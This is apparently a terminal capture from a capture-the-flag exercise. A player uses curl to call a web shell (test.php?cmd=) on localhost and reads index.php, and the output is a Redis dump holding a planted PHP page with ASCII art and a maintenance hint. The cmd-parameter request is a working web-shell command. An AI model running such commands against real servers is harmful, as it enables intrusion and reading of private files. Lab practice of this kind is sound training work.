 player@c5a9a6bb516e:~$ curl http://localhost/test.php?cmd=cat%20/var/www/html/index.php -o asdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   680  100   680    0     0   132k      0 --:--:-- --:--:-- --:--:--  132k
player@c5a9a6bb516e:~$ cat asdf
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime��_used-mem
 aof-preamble��� test(<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you
 can figure out what's going on"
?>
example1The site is in maintenance modeexample2#We think there's a bug in index.php+player@
c5a9a6bb516e:~$